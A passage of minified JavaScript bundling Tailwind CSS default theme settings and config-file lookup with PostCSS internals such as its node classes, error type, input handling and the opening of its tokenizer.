left"},transitionDelay:{0:"0s",75:"75ms",100:"100ms",150:"150ms",200:"200ms",300:"300ms",500:"500ms",700:"700ms",1e3:"1000ms"},transitionDuration:{DEFAULT:"150ms",0:"0s",75:"75ms",100:"100ms",150:"150ms",200:"200ms",300:"300ms",500:"500ms",700:"700ms",1e3:"1000ms"},transitionProperty:{none:"none",all:"all",DEFAULT:"color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter",colors:"color, background-color, border-color, text-decoration-color, fill, stroke",opacity:"opacity",shadow:"box-shadow",transform:"transform"},transitionTimingFunction:{DEFAULT:"cubic-bezier(0.4, 0, 0.2, 1)",linear:"linear",in:"cubic-bezier(0.4, 0, 1, 1)",out:"cubic-bezier(0, 0, 0.2, 1)","in-out":"cubic-bezier(0.4, 0, 0.2, 1)"},translate:({theme:e})=>({...e("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%",full:"100%"}),size:({theme:e})=>({auto:"auto",...e("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%","1/12":"8.333333%","2/12":"16.666667%","3/12":"25%","4/12":"33.333333%","5/12":"41.666667%","6/12":"50%","7/12":"58.333333%","8/12":"66.666667%","9/12":"75%","10/12":"83.333333%","11/12":"91.666667%",full:"100%",min:"min-content",max:"max-content",fit:"fit-content"}),width:({theme:e})=>({auto:"auto",...e("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%","1/12":"8.333333%","2/12":"16.666667%","3/12":"25%","4/12":"33.333333%","5/12":"41.666667%","6/12":"50%","7/12":"58.333333%","8/12":"66.666667%","9/12":"75%","10/12":"83.333333%","11/12":"91.666667%",full:"100%",screen:"100vw",svw:"100svw",lvw:"100lvw",dvw:"100dvw",min:"min-content",max:"max-content",fit:"fit-content"}),willChange:{auto:"auto",scroll:"scroll-position",contents:"contents",transform:"transform"},zIndex:{auto:"auto",0:"0",10:"10",20:"20",30:"30",40:"40",50:"50"}},plugins:[]}});function Wt(e){let t=(e?.presets??[Ft.default]).slice().reverse().flatMap(e=>Wt(e instanceof Function?e():e)),a={respectDefaultRingColorOpacity:{theme:{ringColor:({theme:e})=>({DEFAULT:"#3b82f67f",...e("colors")})}},disableColorOpacityUtilitiesByDefault:{corePlugins:{backgroundOpacity:!1,borderOpacity:!1,divideOpacity:!1,placeholderOpacity:!1,ringOpacity:!1,textOpacity:!1}}},n=Object.keys(a).filter(t=>G(e,t)).map(e=>a[e]);return[e,...n,...t]}var Ft,$t=m(()=>{y(),Ft=v(Lt()),J()}),qt={};function Gt(...e){let[,...t]=Wt(e[0]);return Ut([...e,...t])}f(qt,{default:()=>Gt});var Vt=m(()=>{y(),Ht(),$t()}),Kt={};f(Kt,{default:()=>Yt});var Yt,Qt=m(()=>{y(),Yt={resolve:e=>e,extname:e=>"."+e.split(".").pop()}});function Jt(e){return"object"==typeof e&&null!==e}function Zt(e){return 0===Object.keys(e).length}function Xt(e){return"string"==typeof e||e instanceof String}function ea(e){return Jt(e)&&void 0===e.config&&!Zt(e)?null:Jt(e)&&void 0!==e.config&&Xt(e.config)?Yt.resolve(e.config):Jt(e)&&void 0!==e.config&&Jt(e.config)?null:Xt(e)?Yt.resolve(e):ta()}function ta(){for(let t of aa)try{let e=Yt.resolve(t);return n.accessSync(e),e}catch(e){}return null}var aa,na=m(()=>{y(),b(),Qt(),aa=["./tailwind.config.js","./tailwind.config.cjs","./tailwind.config.mjs","./tailwind.config.ts","./tailwind.config.cts","./tailwind.config.mts"]}),ia={};f(ia,{default:()=>ra});var ra,oa,sa,la=m(()=>{y(),ra={parse:e=>({href:e})}}),ua=h(()=>{y()}),ca=h((e,t)=>{y();var a=(I(),E),n=ua(),i=class extends Error{constructor(e,t,a,n,r,o){super(e),this.name="CssSyntaxError",this.reason=e,r&&(this.file=r),n&&(this.source=n),o&&(this.plugin=o),"undefined"!=typeof t&&"undefined"!=typeof a&&("number"==typeof t?(this.line=t,this.column=a):(this.line=t.line,this.column=t.column,this.endLine=a.line,this.endColumn=a.column)),this.setMessage(),Error.captureStackTrace&&Error.captureStackTrace(this,i)}setMessage(){this.message=this.plugin?this.plugin+": ":"",this.message+=this.file?this.file:"<css input>","undefined"!=typeof this.line&&(this.message+=":"+this.line+":"+this.column),this.message+=": "+this.reason}showSourceCode(e){if(!this.source)return"";let t=this.source;null==e&&(e=a.isColorSupported);let i=e=>e,r=e=>e,o=e=>e;if(e){let{bold:e,gray:t,red:s}=a.createColors(!0);r=t=>e(s(t)),i=e=>t(e),n&&(o=e=>n(e))}let s=t.split(/\r?\n/),l=Math.max(this.line-3,0),u=Math.min(this.line+2,s.length),c=String(u).length;return s.slice(l,u).map((e,t)=>{let a=l+1+t,n=" "+(" "+a).slice(-c)+" | ";if(a===this.line){if(e.length>160){let t=20,a=Math.max(0,this.column-t),s=Math.max(this.column+t,this.endColumn+t),l=e.slice(a,s),u=i(n.replace(/\d/g," "))+e.slice(0,Math.min(this.column-1,t-1)).replace(/[^\t]/g," ");return r(">")+i(n)+o(l)+"\n "+u+r("^")}let t=i(n.replace(/\d/g," "))+e.slice(0,this.column-1).replace(/[^\t]/g," ");return r(">")+i(n)+o(e)+"\n "+t+r("^")}return" "+i(n)+o(e)}).join("\n")}toString(){let e=this.showSourceCode();return e&&(e="\n\n"+e+"\n"),this.name+": "+this.message+e}};t.exports=i,i.default=i}),da=h((e,t)=>{y();var a={after:"\n",beforeClose:"\n",beforeComment:"\n",beforeDecl:"\n",beforeOpen:" ",beforeRule:"\n",colon:": ",commentLeft:" ",commentRight:" ",emptyBody:"",indent:"    ",semicolon:!1};function n(e){return e[0].toUpperCase()+e.slice(1)}var i=class{constructor(e){this.builder=e}atrule(e,t){let a="@"+e.name,n=e.params?this.rawValue(e,"params"):"";if("undefined"!=typeof e.raws.afterName?a+=e.raws.afterName:n&&(a+=" "),e.nodes)this.block(e,a+n);else{let i=(e.raws.between||"")+(t?";":"");this.builder(a+n+i,e)}}beforeAfter(e,t){let a;a="decl"===e.type?this.raw(e,null,"beforeDecl"):"comment"===e.type?this.raw(e,null,"beforeComment"):"before"===t?this.raw(e,null,"beforeRule"):this.raw(e,null,"beforeClose");let n=e.parent,i=0;for(;n&&"root"!==n.type;)i+=1,n=n.parent;if(a.includes("\n")){let t=this.raw(e,null,"indent");if(t.length)for(let e=0;e<i;e++)a+=t}return a}block(e,t){let a,n=this.raw(e,"between","beforeOpen");this.builder(t+n+"{",e,"start"),e.nodes&&e.nodes.length?(this.body(e),a=this.raw(e,"after")):a=this.raw(e,"after","emptyBody"),a&&this.builder(a),this.builder("}",e,"end")}body(e){let t=e.nodes.length-1;for(;t>0&&"comment"===e.nodes[t].type;)t-=1;let a=this.raw(e,"semicolon");for(let n=0;n<e.nodes.length;n++){let i=e.nodes[n],r=this.raw(i,"before");r&&this.builder(r),this.stringify(i,t!==n||a)}}comment(e){let t=this.raw(e,"left","commentLeft"),a=this.raw(e,"right","commentRight");this.builder("/*"+t+e.text+a+"*/",e)}decl(e,t){let a=this.raw(e,"between","colon"),n=e.prop+a+this.rawValue(e,"value");e.important&&(n+=e.raws.important||" !important"),t&&(n+=";"),this.builder(n,e)}document(e){this.body(e)}raw(e,t,i){let r;if(i||(i=t),t&&(r=e.raws[t],"undefined"!=typeof r))return r;let o=e.parent;if("before"===i&&(!o||"root"===o.type&&o.first===e||o&&"document"===o.type))return"";if(!o)return a[i];let s=e.root();if(s.rawCache||(s.rawCache={}),"undefined"!=typeof s.rawCache[i])return s.rawCache[i];if("before"===i||"after"===i)return this.beforeAfter(e,i);{let a="raw"+n(i);this[a]?r=this[a](s,e):s.walk(e=>{if(r=e.raws[t],"undefined"!=typeof r)return!1})}return"undefined"==typeof r&&(r=a[i]),s.rawCache[i]=r,r}rawBeforeClose(e){let t;return e.walk(e=>{if(e.nodes&&e.nodes.length>0&&"undefined"!=typeof e.raws.after)return t=e.raws.after,t.includes("\n")&&(t=t.replace(/[^\n]+$/,"")),!1}),t&&(t=t.replace(/\S/g,"")),t}rawBeforeComment(e,t){let a;return e.walkComments(e=>{if("undefined"!=typeof e.raws.before)return a=e.raws.before,a.includes("\n")&&(a=a.replace(/[^\n]+$/,"")),!1}),"undefined"==typeof a?a=this.raw(t,null,"beforeDecl"):a&&(a=a.replace(/\S/g,"")),a}rawBeforeDecl(e,t){let a;return e.walkDecls(e=>{if("undefined"!=typeof e.raws.before)return a=e.raws.before,a.includes("\n")&&(a=a.replace(/[^\n]+$/,"")),!1}),"undefined"==typeof a?a=this.raw(t,null,"beforeRule"):a&&(a=a.replace(/\S/g,"")),a}rawBeforeOpen(e){let t;return e.walk(e=>{if("decl"!==e.type&&(t=e.raws.between,"undefined"!=typeof t))return!1}),t}rawBeforeRule(e){let t;return e.walk(a=>{if(a.nodes&&(a.parent!==e||e.first!==a)&&"undefined"!=typeof a.raws.before)return t=a.raws.before,t.includes("\n")&&(t=t.replace(/[^\n]+$/,"")),!1}),t&&(t=t.replace(/\S/g,"")),t}rawColon(e){let t;return e.walkDecls(e=>{if("undefined"!=typeof e.raws.between)return t=e.raws.between.replace(/[^\s:]/g,""),!1}),t}rawEmptyBody(e){let t;return e.walk(e=>{if(e.nodes&&0===e.nodes.length&&(t=e.raws.after,"undefined"!=typeof t))return!1}),t}rawIndent(e){if(e.raws.indent)return e.raws.indent;let t;return e.walk(a=>{let n=a.parent;if(n&&n!==e&&n.parent&&n.parent===e&&"undefined"!=typeof a.raws.before){let e=a.raws.before.split("\n");return t=e[e.length-1],t=t.replace(/\S/g,""),!1}}),t}rawSemicolon(e){let t;return e.walk(e=>{if(e.nodes&&e.nodes.length&&"decl"===e.last.type&&(t=e.raws.semicolon,"undefined"!=typeof t))return!1}),t}rawValue(e,t){let a=e[t],n=e.raws[t];return n&&n.value===a?n.raw:a}root(e){this.body(e),e.raws.after&&this.builder(e.raws.after)}rule(e){this.block(e,this.rawValue(e,"selector")),e.raws.ownSemicolon&&this.builder(e.raws.ownSemicolon,e,"end")}stringify(e,t){if(!this[e.type])throw new Error("Unknown AST node type "+e.type+". Maybe you need to change PostCSS stringifier.");this[e.type](e,t)}};t.exports=i,i.default=i}),pa=h((e,t)=>{y();var a=da();function n(e,t){new a(t).stringify(e)}t.exports=n,n.default=n}),ma=h((e,t)=>{y(),t.exports.isClean=Symbol("isClean"),t.exports.my=Symbol("my")}),ha=h((e,t)=>{y();var a=ca(),n=da(),i=pa(),{isClean:r,my:o}=ma();function s(e,t){let a=new e.constructor;for(let n in e){if(!Object.prototype.hasOwnProperty.call(e,n)||"proxyCache"===n)continue;let i=e[n],r=typeof i;"parent"===n&&"object"===r?t&&(a[n]=t):"source"===n?a[n]=i:Array.isArray(i)?a[n]=i.map(e=>s(e,a)):("object"===r&&null!==i&&(i=s(i)),a[n]=i)}return a}function l(e,t){if(t&&"undefined"!=typeof t.offset)return t.offset;let a=1,n=1,i=0;for(let r=0;r<e.length;r++){if(n===t.line&&a===t.column){i=r;break}"\n"===e[r]?(a=1,n+=1):a+=1}return i}var u=class{constructor(e={}){this.raws={},this[r]=!1,this[o]=!0;for(let t in e)if("nodes"===t){this.nodes=[];for(let a of e[t])"function"==typeof a.clone?this.append(a.clone()):this.append(a)}else this[t]=e[t]}addToError(e){if(e.postcssNode=this,e.stack&&this.source&&/\n\s{4}at /.test(e.stack)){let t=this.source;e.stack=e.stack.replace(/\n\s{4}at /,`$&${t.input.from}:${t.start.line}:${t.start.column}$&`)}return e}after(e){return this.parent.insertAfter(this,e),this}assign(e={}){for(let t in e)this[t]=e[t];return this}before(e){return this.parent.insertBefore(this,e),this}cleanRaws(e){delete this.raws.before,delete this.raws.after,e||delete this.raws.between}clone(e={}){let t=s(this);for(let a in e)t[a]=e[a];return t}cloneAfter(e={}){let t=this.clone(e);return this.parent.insertAfter(this,t),t}cloneBefore(e={}){let t=this.clone(e);return this.parent.insertBefore(this,t),t}error(e,t={}){if(this.source){let{end:a,start:n}=this.rangeBy(t);return this.source.input.error(e,{column:n.column,line:n.line},{column:a.column,line:a.line},t)}return new a(e)}getProxyProcessor(){return{get(e,t){return"proxyOf"===t?e:"root"===t?()=>e.root().toProxy():e[t]},set(e,t,a){return e[t]===a||(e[t]=a,("prop"===t||"value"===t||"name"===t||"params"===t||"important"===t||"text"===t)&&e.markDirty()),!0}}}markClean(){this[r]=!0}markDirty(){if(this[r]){this[r]=!1;let e=this;for(;e=e.parent;)e[r]=!1}}next(){if(!this.parent)return;let e=this.parent.index(this);return this.parent.nodes[e+1]}positionBy(e){let t=this.source.start;if(e.index)t=this.positionInside(e.index);else if(e.word){let a=this.source.input.css.slice(l(this.source.input.css,this.source.start),l(this.source.input.css,this.source.end)).indexOf(e.word);-1!==a&&(t=this.positionInside(a))}return t}positionInside(e){let t=this.source.start.column,a=this.source.start.line,n=l(this.source.input.css,this.source.start),i=n+e;for(let r=n;r<i;r++)"\n"===this.source.input.css[r]?(t=1,a+=1):t+=1;return{column:t,line:a}}prev(){if(!this.parent)return;let e=this.parent.index(this);return this.parent.nodes[e-1]}rangeBy(e){let t={column:this.source.start.column,line:this.source.start.line},a=this.source.end?{column:this.source.end.column+1,line:this.source.end.line}:{column:t.column+1,line:t.line};if(e.word){let n=this.source.input.css.slice(l(this.source.input.css,this.source.start),l(this.source.input.css,this.source.end)).indexOf(e.word);-1!==n&&(t=this.positionInside(n),a=this.positionInside(n+e.word.length))}else e.start?t={column:e.start.column,line:e.start.line}:e.index&&(t=this.positionInside(e.index)),e.end?a={column:e.end.column,line:e.end.line}:"number"==typeof e.endIndex?a=this.positionInside(e.endIndex):e.index&&(a=this.positionInside(e.index+1));return(a.line<t.line||a.line===t.line&&a.column<=t.column)&&(a={column:t.column+1,line:t.line}),{end:a,start:t}}raw(e,t){return(new n).raw(this,e,t)}remove(){return this.parent&&this.parent.removeChild(this),this.parent=void 0,this}replaceWith(...e){if(this.parent){let t=this,a=!1;for(let n of e)n===this?a=!0:a?(this.parent.insertAfter(t,n),t=n):this.parent.insertBefore(t,n);a||this.remove()}return this}root(){let e=this;for(;e.parent&&"document"!==e.parent.type;)e=e.parent;return e}toJSON(e,t){let a={},n=null==t;t=t||new Map;let i=0;for(let r in this){if(!Object.prototype.hasOwnProperty.call(this,r)||"parent"===r||"proxyCache"===r)continue;let e=this[r];if(Array.isArray(e))a[r]=e.map(e=>"object"==typeof e&&e.toJSON?e.toJSON(null,t):e);else if("object"==typeof e&&e.toJSON)a[r]=e.toJSON(null,t);else if("source"===r){let n=t.get(e.input);null==n&&(n=i,t.set(e.input,i),i++),a[r]={end:e.end,inputId:n,start:e.start}}else a[r]=e}return n&&(a.inputs=[...t.keys()].map(e=>e.toJSON())),a}toProxy(){return this.proxyCache||(this.proxyCache=new Proxy(this,this.getProxyProcessor())),this.proxyCache}toString(e=i){e.stringify&&(e=e.stringify);let t="";return e(this,e=>{t+=e}),t}warn(e,t,a){let n={node:this};for(let i in a)n[i]=a[i];return e.warn(t,n)}get proxyOf(){return this}};t.exports=u,u.default=u}),fa=h((e,t)=>{y();var a=ha(),n=class extends a{constructor(e){super(e),this.type="comment"}};t.exports=n,n.default=n}),ga=h((e,t)=>{y();var a=ha(),n=class extends a{constructor(e){e&&"undefined"!=typeof e.value&&"string"!=typeof e.value&&(e={...e,value:String(e.value)}),super(e),this.type="decl"}get variable(){return this.prop.startsWith("--")||"$"===this.prop[0]}};t.exports=n,n.default=n}),va=h((e,t)=>{y();var a,n,i,r,o=fa(),s=ga(),l=ha(),{isClean:u,my:c}=ma();function d(e){return e.map(e=>(e.nodes&&(e.nodes=d(e.nodes)),delete e.source,e))}function p(e){if(e[u]=!1,e.proxyOf.nodes)for(let t of e.proxyOf.nodes)p(t)}var m=class extends l{append(...e){for(let t of e){let e=this.normalize(t,this.last);for(let t of e)this.proxyOf.nodes.push(t)}return this.markDirty(),this}cleanRaws(e){if(super.cleanRaws(e),this.nodes)for(let t of this.nodes)t.cleanRaws(e)}each(e){if(!this.proxyOf.nodes)return;let t,a,n=this.getIterator();for(;this.indexes[n]<this.proxyOf.nodes.length&&(t=this.indexes[n],a=e(this.proxyOf.nodes[t],t),!1!==a);)this.indexes[n]+=1;return delete this.indexes[n],a}every(e){return this.nodes.every(e)}getIterator(){this.lastEach||(this.lastEach=0),this.indexes||(this.indexes={}),this.lastEach+=1;let e=this.lastEach;return this.indexes[e]=0,e}getProxyProcessor(){return{get(e,t){return"proxyOf"===t?e:e[t]?"each"===t||"string"==typeof t&&t.startsWith("walk")?(...a)=>e[t](...a.map(e=>"function"==typeof e?(t,a)=>e(t.toProxy(),a):e)):"every"===t||"some"===t?a=>e[t]((e,...t)=>a(e.toProxy(),...t)):"root"===t?()=>e.root().toProxy():"nodes"===t?e.nodes.map(e=>e.toProxy()):"first"===t||"last"===t?e[t].toProxy():e[t]:e[t]},set(e,t,a){return e[t]===a||(e[t]=a,("name"===t||"params"===t||"selector"===t)&&e.markDirty()),!0}}}index(e){return"number"==typeof e?e:(e.proxyOf&&(e=e.proxyOf),this.proxyOf.nodes.indexOf(e))}insertAfter(e,t){let a,n=this.index(e),i=this.normalize(t,this.proxyOf.nodes[n]).reverse();n=this.index(e);for(let r of i)this.proxyOf.nodes.splice(n+1,0,r);for(let r in this.indexes)a=this.indexes[r],n<a&&(this.indexes[r]=a+i.length);return this.markDirty(),this}insertBefore(e,t){let a,n=this.index(e),i=0===n&&"prepend",r=this.normalize(t,this.proxyOf.nodes[n],i).reverse();n=this.index(e);for(let o of r)this.proxyOf.nodes.splice(n,0,o);for(let o in this.indexes)a=this.indexes[o],n<=a&&(this.indexes[o]=a+r.length);return this.markDirty(),this}normalize(e,t){if("string"==typeof e)e=d(n(e).nodes);else if("undefined"==typeof e)e=[];else if(Array.isArray(e)){e=e.slice(0);for(let t of e)t.parent&&t.parent.removeChild(t,"ignore")}else if("root"===e.type&&"document"!==this.type){e=e.nodes.slice(0);for(let t of e)t.parent&&t.parent.removeChild(t,"ignore")}else if(e.type)e=[e];else if(e.prop){if("undefined"==typeof e.value)throw new Error("Value field is missed in node creation");"string"!=typeof e.value&&(e.value=String(e.value)),e=[new s(e)]}else if(e.selector||e.selectors)e=[new r(e)];else if(e.name)e=[new a(e)];else{if(!e.text)throw new Error("Unknown node type in node creation");e=[new o(e)]}return e.map(e=>(e[c]||m.rebuild(e),e=e.proxyOf,e.parent&&e.parent.removeChild(e),e[u]&&p(e),e.raws||(e.raws={}),"undefined"==typeof e.raws.before&&t&&"undefined"!=typeof t.raws.before&&(e.raws.before=t.raws.before.replace(/\S/g,"")),e.parent=this.proxyOf,e))}prepend(...e){e=e.reverse();for(let t of e){let e=this.normalize(t,this.first,"prepend").reverse();for(let t of e)this.proxyOf.nodes.unshift(t);for(let t in this.indexes)this.indexes[t]=this.indexes[t]+e.length}return this.markDirty(),this}push(e){return e.parent=this,this.proxyOf.nodes.push(e),this}removeAll(){for(let e of this.proxyOf.nodes)e.parent=void 0;return this.proxyOf.nodes=[],this.markDirty(),this}removeChild(e){let t;e=this.index(e),this.proxyOf.nodes[e].parent=void 0,this.proxyOf.nodes.splice(e,1);for(let a in this.indexes)t=this.indexes[a],t>=e&&(this.indexes[a]=t-1);return this.markDirty(),this}replaceValues(e,t,a){return a||(a=t,t={}),this.walkDecls(n=>{t.props&&!t.props.includes(n.prop)||t.fast&&!n.value.includes(t.fast)||(n.value=n.value.replace(e,a))}),this.markDirty(),this}some(e){return this.nodes.some(e)}walk(e){return this.each((t,a)=>{let n;try{n=e(t,a)}catch(i){throw t.addToError(i)}return!1!==n&&t.walk&&(n=t.walk(e)),n})}walkAtRules(e,t){return t?e instanceof RegExp?this.walk((a,n)=>{if("atrule"===a.type&&e.test(a.name))return t(a,n)}):this.walk((a,n)=>{if("atrule"===a.type&&a.name===e)return t(a,n)}):(t=e,this.walk((e,a)=>{if("atrule"===e.type)return t(e,a)}))}walkComments(e){return this.walk((t,a)=>{if("comment"===t.type)return e(t,a)})}walkDecls(e,t){return t?e instanceof RegExp?this.walk((a,n)=>{if("decl"===a.type&&e.test(a.prop))return t(a,n)}):this.walk((a,n)=>{if("decl"===a.type&&a.prop===e)return t(a,n)}):(t=e,this.walk((e,a)=>{if("decl"===e.type)return t(e,a)}))}walkRules(e,t){return t?e instanceof RegExp?this.walk((a,n)=>{if("rule"===a.type&&e.test(a.selector))return t(a,n)}):this.walk((a,n)=>{if("rule"===a.type&&a.selector===e)return t(a,n)}):(t=e,this.walk((e,a)=>{if("rule"===e.type)return t(e,a)}))}get first(){if(this.proxyOf.nodes)return this.proxyOf.nodes[0]}get last(){if(this.proxyOf.nodes)return this.proxyOf.nodes[this.proxyOf.nodes.length-1]}};m.registerParse=e=>{n=e},m.registerRule=e=>{r=e},m.registerAtRule=e=>{a=e},m.registerRoot=e=>{i=e},t.exports=m,m.default=m,m.rebuild=e=>{"atrule"===e.type?Object.setPrototypeOf(e,a.prototype):"rule"===e.type?Object.setPrototypeOf(e,r.prototype):"decl"===e.type?Object.setPrototypeOf(e,s.prototype):"comment"===e.type?Object.setPrototypeOf(e,o.prototype):"root"===e.type&&Object.setPrototypeOf(e,i.prototype),e[c]=!0,e.nodes&&e.nodes.forEach(e=>{m.rebuild(e)})}}),ya=h((e,t)=>{y();var a=va(),n=class extends a{constructor(e){super(e),this.type="atrule"}append(...e){return this.proxyOf.nodes||(this.nodes=[]),super.append(...e)}prepend(...e){return this.proxyOf.nodes||(this.nodes=[]),super.prepend(...e)}};t.exports=n,n.default=n,a.registerAtRule(n)}),ba=h((e,t)=>{y();var a,n,i=va(),r=class extends i{constructor(e){super({type:"document",...e}),this.nodes||(this.nodes=[])}toResult(e={}){return new a(new n,this,e).stringify()}};r.registerLazyResult=e=>{a=e},r.registerProcessor=e=>{n=e},t.exports=r,r.default=r}),wa=h((e,t)=>{y();var a="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict",n=(e,t=21)=>(a=t)=>{let n="",i=a;for(;i--;)n+=e[Math.random()*e.length|0];return n},i=(e=21)=>{let t="",n=e;for(;n--;)t+=a[64*Math.random()|0];return t};t.exports={nanoid:i,customAlphabet:n}}),ka=h(()=>{y()}),Sa=h((e,t)=>{y(),t.exports={}}),xa=h((e,t)=>{y();var{nanoid:a}=wa(),{isAbsolute:n,resolve:i}=(Qt(),Kt),{SourceMapConsumer:r,SourceMapGenerator:o}=ka(),{fileURLToPath:s,pathToFileURL:l}=(la(),ia),u=ca(),c=Sa(),d=ua(),p=Symbol("fromOffsetCache"),m=Boolean(r&&o),h=Boolean(i&&n),f=class{constructor(e,t={}){if(null===e||"undefined"==typeof e||"object"==typeof e&&!e.toString)throw new Error(`PostCSS received ${e} instead of CSS string`);if(this.css=e.toString(),"\ufeff"===this.css[0]||"￾"===this.css[0]?(this.hasBOM=!0,this.css=this.css.slice(1)):this.hasBOM=!1,t.from&&(!h||/^\w+:\/\//.test(t.from)||n(t.from)?this.file=t.from:this.file=i(t.from)),h&&m){let e=new c(this.css,t);if(e.text){this.map=e;let t=e.consumer().file;!this.file&&t&&(this.file=this.mapResolve(t))}}this.file||(this.id="<input css "+a(6)+">"),this.map&&(this.map.file=this.from)}error(e,t,a,n={}){let i,r,o;if(t&&"object"==typeof t){let e=t,n=a;if("number"==typeof e.offset){let n=this.fromOffset(e.offset);t=n.line,a=n.col}else t=e.line,a=e.column;if("number"==typeof n.offset){let e=this.fromOffset(n.offset);r=e.line,i=e.col}else r=n.line,i=n.column}else if(!a){let e=this.fromOffset(t);t=e.line,a=e.col}let s=this.origin(t,a,r,i);return o=s?new u(e,void 0===s.endLine?s.line:{column:s.column,line:s.line},void 0===s.endLine?s.column:{column:s.endColumn,line:s.endLine},s.source,s.file,n.plugin):new u(e,void 0===r?t:{column:a,line:t},void 0===r?a:{column:i,line:r},this.css,this.file,n.plugin),o.input={column:a,endColumn:i,endLine:r,line:t,source:this.css},this.file&&(l&&(o.input.url=l(this.file).toString()),o.input.file=this.file),o}fromOffset(e){let t,a;if(this[p])a=this[p];else{let e=this.css.split("\n");a=new Array(e.length);let t=0;for(let n=0,i=e.length;n<i;n++)a[n]=t,t+=e[n].length+1;this[p]=a}t=a[a.length-1];let n=0;if(e>=t)n=a.length-1;else{let t,i=a.length-2;for(;n<i;)if(t=n+(i-n>>1),e<a[t])i=t-1;else{if(!(e>=a[t+1])){n=t;break}n=t+1}}return{col:e-a[n]+1,line:n+1}}mapResolve(e){return/^\w+:\/\//.test(e)?e:i(this.map.consumer().sourceRoot||this.map.root||".",e)}origin(e,t,a,i){if(!this.map)return!1;let r,o,u=this.map.consumer(),c=u.originalPositionFor({column:t,line:e});if(!c.source)return!1;"number"==typeof a&&(r=u.originalPositionFor({column:i,line:a})),o=n(c.source)?l(c.source):new URL(c.source,this.map.consumer().sourceRoot||l(this.map.mapFile));let d={column:c.column,endColumn:r&&r.column,endLine:r&&r.line,line:c.line,url:o.toString()};if("file:"===o.protocol){if(!s)throw new Error("file: protocol is not available in this PostCSS build");d.file=s(o)}let p=u.sourceContentFor(c.source);return p&&(d.source=p),d}toJSON(){let e={};for(let t of["hasBOM","css","file","id"])null!=this[t]&&(e[t]=this[t]);return this.map&&(e.map={...this.map},e.map.consumerCache&&(e.map.consumerCache=void 0)),e}get from(){return this.file||this.id}};t.exports=f,f.default=f,d&&d.registerInput&&d.registerInput(f)}),Ta=h((e,t)=>{y();var a,n,i=va(),r=class extends i{constructor(e){super(e),this.type="root",this.nodes||(this.nodes=[])}normalize(e,t,a){let n=super.normalize(e);if(t)if("prepend"===a)this.nodes.length>1?t.raws.before=this.nodes[1].raws.before:delete t.raws.before;else if(this.first!==t)for(let i of n)i.raws.before=t.raws.before;return n}removeChild(e,t){let a=this.index(e);return!t&&0===a&&this.nodes.length>1&&(this.nodes[1].raws.before=this.nodes[a].raws.before),super.removeChild(e)}toResult(e={}){return new a(new n,this,e).stringify()}};r.registerLazyResult=e=>{a=e},r.registerProcessor=e=>{n=e},t.exports=r,r.default=r,i.registerRoot(r)}),Ca=h((e,t)=>{y();var a={comma(e){return a.split(e,[","],!0)},space(e){let t=[" ","\n","\t"];return a.split(e,t)},split(e,t,a){let n=[],i="",r=!1,o=0,s=!1,l="",u=!1;for(let c of e)u?u=!1:"\\"===c?u=!0:s?c===l&&(s=!1):'"'===c||"'"===c?(s=!0,l=c):"("===c?o+=1:")"===c?o>0&&(o-=1):0===o&&t.includes(c)&&(r=!0),r?(""!==i&&n.push(i.trim()),i="",r=!1):i+=c;return(a||""!==i)&&n.push(i.trim()),n}};t.exports=a,a.default=a}),Pa=h((e,t)=>{y();var a=va(),n=Ca(),i=class extends a{constructor(e){super(e),this.type="rule",this.nodes||(this.nodes=[])}get selectors(){return n.comma(this.selector)}set selectors(e){let t=this.selector?this.selector.match(/,\s*/):null,a=t?t[0]:","+this.raw("between","beforeOpen");this.selector=e.join(a)}};t.exports=i,i.default=i,a.registerRule(i)}),Aa=h((e,t)=>{y();var a=ya(),n=fa(),i=ga(),r=xa(),o=Sa(),s=Ta(),l=Pa();function u(e,t){if(Array.isArray(e))return e.map(e=>u(e));let{inputs:c,...d}=e;if(c){t=[];for(let e of c){let a={...e,__proto__:r.prototype};a.map&&(a.map={...a.map,__proto__:o.prototype}),t.push(a)}}if(d.nodes&&(d.nodes=e.nodes.map(e=>u(e,t))),d.source){let{inputId:e,...a}=d.source;d.source=a,null!=e&&(d.source.input=t[e])}if("root"===d.type)return new s(d);if("decl"===d.type)return new i(d);if("rule"===d.type)return new l(d);if("comment"===d.type)return new n(d);if("atrule"===d.type)return new a(d);throw new Error("Unknown node type: "+e.type)}t.exports=u,u.default=u}),Da=h((e,t)=>{y(),t.exports=function(e,t){return{generate:()=>{let a="";return e(t,e=>{a+=e}),[a]}}}}),Ra=h((e,t)=>{y();var a="'".charCodeAt(0),n='"'.charCodeAt(0),i="\\".charCodeAt(0),r="/".charCodeAt(0),o="\n".charCodeAt(0),s=" ".charCodeAt(0),l="\f".charCodeAt(0),u="\t".charCodeAt(0),c="\r".charCodeAt(0),d="[".charCodeAt(0),p="]".charCodeAt(0),m="(".charCodeAt(0),h=")".charCodeAt(0),f="{".charCodeAt(0),g="}".charCodeAt(0),v=";".charCodeAt(0),b="*".charCodeAt(0),w=":".charCodeAt(0),k="@".charCodeAt(0),S=/[\t\n\f\r "#'()/;[\\\]{}]/g,x=/[\t\n\f\r !"#'():;@[\\\]{}]|\/(?=\*)/g,T=/.[\r\n"'(/\\]/,C=/[\da-f]/i;t.exports=function(e,t={}){let y,P,A,D,R,E,B,I,M,z,O=e.css.valueOf(),j=t.ignoreErrors,_=O.length,U=0,N=[],H=[];function L(){return U}function W(t){throw e.error("Unclosed "+t,U)}function F(){return 0===H.length&&U>=_}function $(e){if(H.length)return H.pop();if(U>=_)return;let t=!!e&&e.ignoreUnclosed;switch(y=O.charCodeAt(U),y){case o:case s:case u:case c:case l:D=U;do{D+=1,y=O.charCodeAt(D)}while(y===s||y===o||y===u||y===c||y===l);E=["space",O.slice(U,D)],U=D-1;break;case d:case p:case f:case g:case w:case v:case h:{let e=String.fromCharCode(y);E=[e,e,U];break}case 